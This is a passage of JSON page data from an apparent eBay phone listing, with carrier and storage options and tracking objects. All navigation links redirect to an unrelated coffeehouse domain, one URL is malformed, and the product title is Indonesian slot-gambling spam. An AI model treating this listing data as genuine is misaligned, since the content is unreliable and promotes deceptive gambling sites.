                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://www.javajazzcoffeehouse.com/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
